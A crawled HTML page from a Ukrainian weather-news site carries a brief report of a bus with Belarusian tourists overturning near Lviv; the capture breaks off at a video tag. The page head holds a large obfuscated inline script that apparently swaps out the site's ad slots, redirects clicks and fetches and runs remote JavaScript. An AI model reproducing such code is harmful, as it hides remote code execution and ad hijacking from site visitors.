

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: http://pogodaua.com/news_of_ukraine/11173avtobus-z-biloruskimi-turistami-perekinuvsya-pid-lvovom-video.html
body_size: 20350
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
	<head>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4577254435597104",
    enable_page_level_ads: true
  });
</script><meta name="google-site-verification" content="dBFpQDVVb6mUtNfopAltxu1n4AwbFeKd1NB2dnIJ-mQ" />
		<meta http-equiv="content-type" content="text/html; charset=windows-1251" />
		<meta http-equiv="content-language" content="ua" />
		<meta name="generator" content="NGCMS 0.9.3 + SVN [SVN1178+]" />
		<meta name="document-state" content="dynamic" />
		<link rel="canonical" href="https://pogodaua.com/news_of_ukraine/11173avtobus-z-biloruskimi-turistami-perekinuvsya-pid-lvovom-video.html"/>
<link href="https://pogodaua.com/engine/plugins/bb_media/players/videojs/lib/video-js.min.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://pogodaua.com/engine/plugins/bb_media/players/videojs/lib/ie8/videojs-ie8.min.js"></script>
<script type="text/javascript" src="https://pogodaua.com/engine/plugins/bb_media/players/videojs/lib/video.min.js"></script>
<script> videojs.options.flash.swf = "https://pogodaua.com/engine/plugins/bb_media/players/videojs/lib/video-js.swf"; </script>
<script type="text/javascript" src="https://pogodaua.com/engine/plugins/bb_media/players/videojs/lib/plugins/youtube/youtube.min.js"></script>
<meta name="description" content="Автобус з білоруськими туристами перекинувся під Львовом, відео" />
<meta name="keywords" content="погода, прогноз погоди, сніг, дощ, сонце, снігопад, опади, дтп, ожеледиця, перекинувся, автобус, Автобус, туристами, білоруськими, повинен" />
<meta name='yandex-verification' content='6cbe5278b3e60891' />
		<script type="text/javascript" src="https://pogodaua.com/templates/PentHouseBlue/js/jquery.js"></script>
		<script type="text/javascript" src="https://pogodaua.com/templates/PentHouseBlue/js/jqueryui.js"></script>
		<link rel="icon" href="https://pogodaua.com/templates/PentHouseBlue/images/favicon.ico" type="image/x-icon" /> 
		<link rel="shortcut icon" href="https://pogodaua.com/templates/PentHouseBlue/images/favicon.ico" type="image/x-icon" />
		<link media="screen" href="https://pogodaua.com/templates/PentHouseBlue/css/style.css" type="text/css" rel="stylesheet" />
		<link media="screen" href="https://pogodaua.com/templates/PentHouseBlue/css/engine.css" type="text/css" rel="stylesheet" />
		<link href="https://pogodaua.com/rss.xml" rel="alternate" type="application/rss+xml" title="RSS" />		<script type="text/javascript" src="https://pogodaua.com/lib/functions.js"></script>
		<script type="text/javascript" src="https://pogodaua.com/lib/ajax.js"></script>
		<title>Автобус з білоруськими туристами перекинувся під Львовом (ВІДЕО) | Погода UA. Погода на сьогодні і 5 днів</title>
</head>
	<body>
		<div id="loading-layer">Загрузка. Пожалуйста, подождите...</div><!--LiveInternet counter--><script>
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->

<!--bigmir)net TOP 100 Part 1-->
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={v:16938198,s:16938198,t:6,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[vstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<img src="http://c.bigmir.net/?'+bs.join('&')+'"  width="0" height="0" border="0" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" />');
//-->
</script>
<noscript><img src="http://c.bigmir.net/?v16938198&s16938198&t6" width="0" height="0" alt="" title="" border="0" /></noscript>
<!--bigmir)net TOP 100 Part 1-->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-59131102-1', 'auto');
  ga('send', 'pageview');

</script>

<!--- 11122336 --><iframe name="n11122336" style="display:none"></iframe><script>(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" :"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"pogodaua.com*10..15.0|1....|0.1|0|$10..10.0|1...1.|1.1|1|$5..20.|2....|2.1.1|2|$0..0.0|0..1..|3..-1|3|$10..0.0|1...1.|4.1.-5|2|$10..10.0|1...1.|5.2|4|*6**50273`240|400|1|4&650|250|2|3&300|250|1|3&480|200|2|2`0|| || ||01&0|| || ||02&1|| || ||03|700|0&2||||||04&3|| || ||05`#right > .sideblock:first-child > script[src*=\"googlesyndication\"]|#right > .sideblock > .custom-2~script[src*=\"googlesyn\"]|#left .cblock+center #c8net_code_f496589|#left .rek3|#left .full-story~center #c8net_code_f496589|.fstory > center > script[src*=\"googlesyn\"]|script[src*=\"//pagead2.googlesyndication.com/pagead/show_ads.js\"]",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#&#8+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","2d11d2224ef16aac|45f80a4962546c5b|74944f2807678810|d1defffbfa4053d2|da6820b570f0b076|28ff4ce16ada7b32|53591f1ef91658fc|151faa44d610d397|4b0a5d5c98bc4157|887e40dc64f6e59f|cae21a4c2d0890e2|2450c5d9ccf4d7d0|571792fc6602a230|54ee5c76265f1e9a",""],"n11122336");</script>
		<div id="container">
			<div class="rek1"><!-- блок верхнего баннера -->
				<img src="http://pogodaua.com/uploads/images/default/4.jpg" alt="Реклама" />
			</div>
			<div id="header">
				<div class="logo">
					<h1><a href="https://pogodaua.com" title="новини погоди"><img src="https://pogodaua.com/templates/PentHouseBlue/images/logo.png" alt="" /></a></h1>
				</div>
				<div class="searchblock">
					<form method="post" action="/search/">
<input type="hidden" name="category" value="" />
<input type="hidden" name="postdate" value="" />
<ul>
<li><input name="search" type="text" placeholder="Пошук" class="searchform" /></li>
<li class="searchbt"><input title="Знайти" alt="Найти" type="image" src="https://pogodaua.com/templates/PentHouseBlue/images/spacer.gif" /></li>
</ul>
</form>

				</div>
				<div class="header-right">
					<div class="loginbar">
		<script language="javascript">
		var set_login = 0;
		var set_pass  = 0;
	</script>
		<a style="cursor: pointer;" onclick="document.getElementById('loginb').style.display='block';document.getElementById('login_overlay').style.display='block';" title="Вхід на сайт">Вхід</a>
 		<div id="loginb">
  			<div class="logheader">
            	<img src="https://pogodaua.com/templates/PentHouseBlue/images/logo.png" alt="" />
            </div>
            <input type="image" class="login-close" onclick="document.getElementById('loginb').style.display='none';document.getElementById('login_overlay').style.display='none';" title="Закрити вікно" src="https://pogodaua.com/templates/PentHouseBlue/images/spacer.gif"></input>
  			<div class="login_input">
   				<form name="login" method="post" action="/login/" id="login">
   					<input type="hidden" name="redirect" value="/news_of_ukraine/11173avtobus-z-biloruskimi-turistami-perekinuvsya-pid-lvovom-video.html" />
    				<div class="login_field">
     					<input class="field" type="text" name="username" style="float:right;" placeholder="Логін" />
    				</div>
    				<div class="login_field">
     					<input class="field" type="password" name="password" style="float:right;" placeholder="Пароль" />
    				</div>
    				<input class="enterbutton" type="submit" value="Ввійти" alt="Login" />
    				<a href="/lostpassword/" title="Відновити пароль">Відновити пароль</a>
                    <div class="clear"></div>
   				</form>
  			</div>
 		</div>
		<div id="login_overlay" onclick="document.getElementById('loginb').style.display='none';document.getElementById('login_overlay').style.display='none';"></div> 
    	&nbsp;&nbsp;<a href="/register/" title="Реєстрація на сайті">Реєстрація</a>
</div>
					<div class="socialb">
	<ul>
		<li><a href="#" class="vkontakte" title="ВКонтакте"></a></li>
		<li><a href="#" class="facebook" title="Facebook"></a></li>
		<li><a href="#" class="twitter" title="Twitter"></a></li>
		<li><a href="#" class="rss" title="RSS лента" target="_blank"></a></li>
	</ul>
</div>				</div>
			</div>
			<div class="nav">
				<ul>
					<li><a href="/all/">Новини погоди</a></li>
					<li class="drop"><a href="/weather_Ukraine.html" class="link1">Погода в Україні</a>
						<ul>
                    <li><a href="/weather_kiev.html">Погода в Києві</a></li>
					<li><a href="/weather_odessa.html">Погода в Одесі</a></li>
					<li><a href="/weather_kharkiv.html">Погода в Харкові</a></li>
					<li><a href="/weather_lviv.html">Погода у Львові</a></li>
					<li><a href="/weather_dnepr.html">Погода в Дніпропетровську</a></li>
					<li><a href="/weather_krym.html">Погода в Криму</a></li>
					<li><a href="/weather_doneck.html">Погода в Донецьку</a></li>
					<li><a href="/weather_ivanofrankivsk.html">Погода в Івано-Франківську</a></li>
					<li><a href="/weather_luck.html">Погода в Луцьку</a></li>
					<li><a href="/weather_transcarpathia.html">Погода в Закарпатті</a></li>
						</ul>
					</li>
					<li class="drop"><a href="/weather_resorts.html" class="link1">Погода на курортах</a>
						<ul>
							<li><a href="/weather_karpaty.html">Погода в Карпатах</a></li>
							<li><a href="/weather_islands.html">Погода на островах</a></li>
							<li><a href="/weather_blacksea.html">Погода на Чорному морі</a></li>
							<li><a href="/weather_adriatic.html">Погода на Адріатичному морі</a></li>
							<li><a href="/weather_turkey.html">Погода в Туреччині</a></li>
							<li><a href="/weather_fili.html">Погода на Філіпінах</a></li>
							<li><a href="/weather_malaysia.html">Погода в Малайзії</a></li>
							<li><a href="/weather_Caribbean.html">Погода на Карибах</a></li>
							      </ul>
					</li>
					<li class="drop"><a href="/weather_europe.html" class="link1">Погода в Європі</a>
					<ul>
							<li><a href="/weather_poland.html">Погода в Польщі</a></li>
							<li><a href="/weather_czechrepublic.html">Погода в Чехії</a></li>
							<li><a href="/weather_bulgary.html">Погода в Болгарії</a></li>
							<li><a href="/weather_italy.html">Погода в Італії</a></li>
							<li><a href="/weather_croatia.html">Погода в Хорватії</a></li>
							<li><a href="/weather_france.html">Погода у Франції</a></li>
							<li><a href="/weather_spaine.html">Погода в Іспанії</a></li>
							<li><a href="/weather_germany.html">Погода в Німеччині</a></li>
							<li><a href="/weather_greece.html">Погода в Греції</a></li>
							<li><a href="/weather_baltic.html">Погода в Прибалтиці</a></li>
							<li><a href="/weather_belarus.html">Погода в Білорусі</a></li>
							      </ul></li>
					<li class="drop"><a href="/weather_asia.html" class="link1">Погода на Сході</a>
					<ul>
							<li><a href="/weather_asia.html">Погода в Азії</a></li>
							<li><a href="/weather_russia.html">Погода в Росії</a></li>
							<li><a href="/weather_siberia.html">Погода в Сибірі</a></li>
							<li><a href="/weather_fareast.html">Погода на Далекому Сході</a></li>
							<li><a href="/weather_Kavkaz.html">Погода на Кавказі</a></li>
							<li><a href="/weather_china.html">Погода в Китаї</a></li>
							<li><a href="/weather_australia.html">Погода в Австралії</a></li>
							      </ul></li>
					<li class="drop"><a href="/weather_africa.html" class="link1">Погода в Африці</a>
					<ul>
							<li><a href="/weather_egypt.html">Погода в Єгипті</a></li>
							      </ul></li>
					<li class="drop"><a href="/weather_usa.html" class="link1">Погода в Америці</a>
					<ul>
							<li><a href="/weather_usa.html">Погода в США</a></li>
							<li><a href="/weather_canada.html">Погода в Канаді</a></li>
							<li><a href="/weather_brazil.html">Погода в Бразилії</a></li>
							      </ul></li>
					<li><a href="/weather_video.html">Відео</a></li>
				</ul>
			</div>			
			<div class="header-image"><!-- блок картинки-шапки -->

			</div>
			<div id="content-c">
				<div id="left">
											<div class="speedbar"><a href='https://pogodaua.com' title='Головна'>Головна</a> / <a href="/news_of_ukraine.html">Новини в Україні</a>  /  Автобус з білоруськими туристами перекинувся під Львовом (ВІДЕО)</div>
<div class="full-story">
	<table width="100%" cellspacing="0" border="0">
		<tr>
			<td>
				<h1 class="post-title"><span id="news-title">Автобус з білоруськими туристами перекинувся під Львовом (ВІДЕО)</span></h1>
				<div class="fstory">
					<img src="http://pogodaua.com/uploads/images/default/large_28d5.jpg" border="0" width="680" alt="large_28d5.jpg (39.96 Kb)" /><br />У неділю, 11 грудня, автобус з білоруськими туристами перекинувся на повороті при спуску з гори між Старим Селом і водники в сторону Бібрки. Про це повідомляє активіст "арта1" Ігор Зінкевич.<br /><br />Водій не впорався з керуванням транспортного засобу та з'їхав в кювет, внаслідок чого автобус і перекинувся.<br /><br />В результаті аварії троє пасажирів постраждали. Автобус повинен був доставити білоруських туристів з Мінська в Буковель.<br />Також, варто додати, що саме це ДТП стало причиною пробки.<br /><br /><div id="2222" style="width:680px; height:400px"><video class='video-js vjs-default-skin vjs-big-play-centered' width="680" height="400" controls  